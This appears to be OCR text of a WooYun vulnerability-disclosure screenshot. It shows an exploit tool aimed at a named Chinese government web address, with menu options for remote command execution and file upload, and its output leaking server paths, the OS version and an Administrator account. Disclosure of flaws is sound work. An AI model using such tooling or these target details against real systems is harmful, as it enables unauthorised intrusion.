 目标地址： http://www.haaic.gov.cn/qycxBasicInfo_QycxPageUI.action?id=241050000002213495
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： D:\tomcat-80\webapps\ROOT
java.home: C:\Program Files\Java\jdk1.6.0_13\jre
java.version: 1.6.0_13
os.name: Windows 2003
os.arch: x86
os.version: 5.2
user.name: Administrator
user.home: C:\Documents and Settings\Administrator
user.dir: D:\tomcat-80\bin
java.class.version: 50.0
java.class.path: C:\Program Files\Java\jdk1.6.0_13\lib\tools.jar;D:\tomcat-80\bin\bootstrap.jar
java.library.path: C:\Program Files\Java\jdk1.6.0_13\bin;.;C:\WINDOWS\Sun\Java\bin;C:\WINDOWS\system32;C:\WINDOWS;D:
\oracle\product\10.2.0\db_1\bin;C:\Program Files\Java\jdk1.6.0_13\bin;C:\Program Files\HP\NCU;C:\WINDOWS\system32;C:\WINDOWS;C:
\WINDOWS\System32\Wbem;C:\Program Files\MySQL\MySQL Server 5.0\bin
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 11.3-b02
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) Client VM
java.specification.version: 1.6
www.wooyun.org